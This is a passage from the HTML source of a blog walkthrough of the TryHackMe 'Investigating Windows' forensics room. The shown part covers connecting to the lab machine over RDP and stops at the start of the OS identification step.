




<file: writeups/investigating-windows.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Investigating Windows Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the TryHackMe Investigating Windows room covering digital forensics, event log analysis, credential dumping detection, and incident response techniques.">
  <meta name="keywords" content="investigating windows, tryhackme, digital forensics, event viewer, mimikatz, incident response, windows forensics, malware analysis">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>Investigating Windows Walkthrough</h1>
      <p class="subtitle">Windows Digital Forensics & Incident Response</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: September 30, 2025</span>
          <span class="text-muted">Difficulty: Easy</span>
        </div>
        <p>Investigating Windows is a digital forensics challenge on <a href="https://tryhackme.com/room/investigatingwindows" target="_blank" rel="noopener noreferrer">TryHackMe</a> that teaches incident response and forensic analysis techniques on Windows systems. Learn to analyze event logs, identify malicious activities, detect credential dumping, and uncover indicators of compromise.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#initial-connection">Initial Connection</a></li>
        <li><a href="#system-analysis">System Analysis</a></li>
        <li><a href="#event-log-forensics">Event Log Forensics</a></li>
        <li><a href="#malware-detection">Malware Detection</a></li>
        <li><a href="#network-forensics">Network Forensics</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="initial-connection">
          <h2>Initial Connection & Setup</h2>
          
          <div class="level-solution">
            <h3>RDP Connection to Target</h3>
            <p><strong>Objective:</strong> Connect to the Windows machine for forensic investigation.</p>
            
            <p>Use xfreerdp to establish a remote desktop connection:</p>
            <pre><code>xfreerdp /u:&lt;Username&gt; /p:&lt;Password&gt; /v:&lt;Target_IP&gt;</code></pre>
            
            <p><strong>Alternative RDP Clients:</strong></p>
            <pre><code># Using rdesktop
                    rdesktop -u &lt;Username&gt; -p &lt;Password&gt; &lt;Target_IP&gt;

                    # Using Remmina (GUI)
                    remmina

                    # Windows built-in
                    mstsc.exe</code></pre>
            
            <p><strong>Connection Tips:</strong></p>
            <ul>
              <li>Use full screen mode for better investigation: <code>/f</code></li>
              <li>Enable clipboard sharing: <code>/clipboard</code></li>
              <li>Adjust resolution: <code>/size:1920x1080</code></li>
            </ul>
        </br>
            <p><strong>Key Learnings:</strong></p>
            <p>Remote desktop access allows forensic investigators to interact with compromised systems while preserving evidence. RDP is commonly used for Windows incident response and forensic analysis.</p>
          </div>
        </section>

        <section id="system-analysis">
          <h2>System Information Analysis</h2>
          
          <div class="level-solution">
            <h3>Operating System Identification</h3>
            <p><strong>Objective:</strong> Determine the Windows version and build information.</p>
            
            <p>Access System Information through multiple methods:</p>
            
            <p><strong>Method 1: GUI - System Properties</strong></p>
            <ol>
